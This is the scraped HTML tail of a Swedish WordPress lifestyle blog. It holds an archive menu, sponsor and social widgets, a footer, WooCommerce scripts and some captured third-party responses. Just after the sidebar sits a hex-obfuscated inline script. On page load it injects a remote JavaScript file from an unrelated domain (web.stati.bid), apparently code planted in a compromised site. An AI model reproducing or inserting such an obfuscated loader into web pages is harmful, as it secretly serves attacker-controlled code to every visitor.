	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aaAcGS7xDAH7gQrb7iBi4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948747649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=autumn%3F%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2009%2F08%2F18%2Fautumn-5%2F&y=&a=0&d=3.885&v=27&r=5191
body_size: 61
content:
WAU_r_u('6','4vtqficnyime',0);